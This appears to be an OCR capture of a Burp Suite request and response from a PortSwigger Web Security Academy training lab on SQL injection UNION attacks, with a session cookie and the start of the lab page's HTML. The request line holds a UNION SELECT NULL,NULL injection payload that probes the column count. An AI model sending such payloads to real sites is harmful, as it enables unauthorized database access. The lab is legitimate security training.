 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Tech+gifts'UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a890050036644fc80894ee500d60031.web-security-academy.net
3 Cookie: session=8Zc9oQAcnwBYu3mpKN17Ab6dzhqr8r7L
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a890050036644fc80894ee500d60031.web-security-academy.n
et/filter?category=Tech+gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4814
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple
values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack,
Inspector
Notes